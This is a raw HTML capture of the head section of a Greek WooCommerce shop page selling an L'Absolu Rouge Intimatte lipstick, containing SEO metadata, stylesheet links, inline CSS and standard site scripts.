

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautylink.gr/shop/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6/lips/%CE%BA%CF%81%CE%B1%CE%B3%CE%B9%CF%8C%CE%BD/labsolu-rouge-intimatte/
body_size: 38706
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="el">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="el">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.beautylink.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L&#039;Absolu Rouge Intimatte - Beautylink Cosmetics</title>
	<link rel="canonical" href="https://www.beautylink.gr/shop/μακιγιάζ/lips/κραγιόν/labsolu-rouge-intimatte/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L&#039;Absolu Rouge Intimatte - Beautylink Cosmetics" />
	<meta property="og:description" content="Αποκτήστε τέλεια ματ χείλη, για το πιο ανεπιτήδευτα σαγηνευτικό look. Κραγιόν με ματ-βελούδινο αποτέλεσμα." />
	<meta property="og:url" content="https://www.beautylink.gr/shop/μακιγιάζ/lips/κραγιόν/labsolu-rouge-intimatte/" />
	<meta property="og:site_name" content="Beautylink Cosmetics" />
	<meta property="article:publisher" content="https://www.facebook.com/BeautyLinkByMatina/" />
	<meta property="article:modified_time" content="2024-01-23T12:42:54+00:00" />
	<meta property="og:image" content="https://www.beautylink.gr/wp-content/uploads/2021/09/282-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/","url":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/","name":"L'Absolu Rouge Intimatte - Beautylink Cosmetics","isPartOf":{"@id":"https://www.beautylink.gr/#website"},"primaryImageOfPage":{"@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/#primaryimage"},"image":{"@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/#primaryimage"},"thumbnailUrl":"https://www.beautylink.gr/wp-content/uploads/2021/09/282-1.jpg","datePublished":"2021-09-04T12:43:31+00:00","dateModified":"2024-01-23T12:42:54+00:00","breadcrumb":{"@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/#primaryimage","url":"https://www.beautylink.gr/wp-content/uploads/2021/09/282-1.jpg","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2021/09/282-1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/labsolu-rouge-intimatte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.beautylink.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://www.beautylink.gr/shop/"},{"@type":"ListItem","position":3,"name":"L&#8217;Absolu Rouge Intimatte"}]},{"@type":"WebSite","@id":"https://www.beautylink.gr/#website","url":"https://www.beautylink.gr/","name":"Beautylink Cosmetics","description":"A taste of beauty love!","publisher":{"@id":"https://www.beautylink.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beautylink.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.beautylink.gr/#organization","name":"Beautylink Cosmetics","url":"https://www.beautylink.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.beautylink.gr/#/schema/logo/image/","url":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","contentUrl":"https://www.beautylink.gr/wp-content/uploads/2023/12/beautylink.gr_.png","width":974,"height":799,"caption":"Beautylink Cosmetics"},"image":{"@id":"https://www.beautylink.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BeautyLinkByMatina/","https://www.instagram.com/beauty_link_by_matina/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Beautylink Cosmetics" href="https://www.beautylink.gr/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.beautylink.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.beautylink.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.beautylink.gr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://www.beautylink.gr/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.beautylink.gr/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.beautylink.gr/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.beautylink.gr/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-alfs-progress-css-css' href='https://www.beautylink.gr/wp-content/plugins/amount-left-free-shipping-woocommerce/includes/css/alg-wc-alfs-progress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thwepof-public-style-css' href='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/bootstrap.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://www.beautylink.gr/wp-content/themes/basel/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.beautylink.gr/wp-content/themes/basel-child/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/wp-gutenberg.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-revolution-slider-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-revolution-slider.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-mc4wp-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-mc4wp.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpcf7-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpcf7.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-base.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-page-single-product-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-page-single-product.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-top-bar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-top-bar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/header-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-info-box-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-info-box.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/page-title.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-lib-slick-slider-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-lib-slick-slider.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-owl-carousel-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-add-to-cart-popup-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-magnific-popup-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/el-social-icons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-alt-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/footer-general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-bottom-toolbar-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-bottom-toolbar.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/lib-photoswipe.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-opt-scrolltotop-css' href='https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-scrolltotop.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='basel-dynamic-style-css' href='https://www.beautylink.gr/wp-content/uploads/2025/11/basel-dynamic-1763367433.css?ver=5.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-remove-uppercase-accents-js-extra'>
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js?ver=6.1.9' id='jquery-remove-uppercase-accents-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.beautylink.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
